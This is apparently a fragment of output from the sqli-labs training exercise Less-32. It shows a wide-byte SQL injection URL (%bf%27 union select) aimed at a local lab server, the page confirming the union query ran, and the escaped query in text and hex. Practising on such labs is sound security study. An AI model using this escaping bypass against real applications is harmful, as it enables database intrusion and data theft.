 localhost/sqli-labs/Less-32/?id=%bf%27%20union%20select%201,2,3%20--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : �\' union select 1,2,3 --
The Query String you input in Hex becomes : bf5c2720756e696f6e2073656c65637420312c322c33202d2d20